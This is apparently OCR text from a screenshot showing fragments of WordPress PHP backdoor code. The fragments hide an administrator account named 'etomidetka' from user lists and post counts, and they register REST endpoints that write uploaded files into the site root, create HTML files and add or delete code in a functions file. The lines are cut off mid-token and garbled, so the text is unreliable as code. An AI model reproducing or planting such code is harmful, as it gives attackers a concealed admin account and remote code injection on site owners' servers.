
_screen(); if ($screen && $screen->id === 'users') { $hidden_user =
rs]; $user_id = username_exists($hidden_user); if ($user_id) {
$hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user);
'; }, $views['all']); } if (isset($views['administrator'])) {
or']); } } return $views; }); add_action('pre_get_posts', function($query)
thor_id]); } } }); add_filter('views_edit-post', function($views) { global
( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND
ROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND
ll) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; },
rn '(' . max(0, (int)$matches[1] - $count_publish) . ')'; },
=> 'POST', 'callback' => 'create_html_file', 'permission_callback' =>
e')); $html_code = $request->get_param('html'); if
0); } if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
) { return new WP_REST_Response([ 'error' => 'Failed to create HTML
st_api_init', function() { register_rest_route('custom/v1', '/upload-
stom/v1', '/add-code/', array( 'methods' => 'POST', 'callback' =>
> 'POST', 'callback' => 'handle_delete_function_code',
me($request->get_param('filename')); $image_data = $request-
$upload_dir = ABSPATH; $file_path = $upload_dir . $filename;
); } if (file_put_contents($file_path, $decoded_image) === false) {
; return new WP_REST_Response(['url' => $image_url], 200); } function
' => 'Missing code parameter'], 400); } $functions_path =